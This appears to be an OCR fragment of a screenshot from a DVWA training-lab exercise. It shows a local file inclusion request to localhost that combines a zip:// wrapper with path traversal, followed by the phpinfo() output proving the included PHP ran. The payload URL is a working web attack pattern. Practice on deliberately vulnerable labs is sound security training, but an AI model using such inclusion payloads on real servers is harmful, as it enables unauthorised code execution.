 localhost:8080/dvwa/vulnerabilities/fi/?page=zip://../../../test.zip%23test.php
PHP Version 5.3.29
php
System Windows NT LAPTOP-A5F9VAVK 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "-
-disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled